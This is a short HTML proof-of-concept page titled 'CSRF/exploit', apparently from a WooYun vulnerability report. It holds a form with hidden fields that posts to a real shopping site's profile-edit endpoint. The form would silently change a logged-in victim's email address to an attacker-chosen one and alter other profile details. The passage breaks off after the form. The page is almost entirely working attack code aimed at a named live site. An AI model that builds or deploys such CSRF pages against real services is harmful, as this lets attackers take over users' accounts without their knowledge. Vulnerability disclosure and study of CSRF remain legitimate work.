 1 <html>
2
3 <head>
4
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6
7     <title>CSRF/exploit</title>
8
9 </head>
10
11 <body>
12
13 <form action="http://www.yaosai.com/user.php?act=act_edit_profile" method="post">
14
15 <input type="hidden" name="email" value="csrf@163.com"/>
16 <input type="hidden" name="sex" value="1"/>
17 <input type="hidden" name="birthdayYear" value="1955"/>
18 <input type="hidden" name="birthdayMonth" value="1"/>
19 <input type="hidden" name="birthdayDay" value="1"/>
20 <input type="hidden" name="extend_field5" value="13888888888"/>
21
22 </form>
23
www.wooyun.org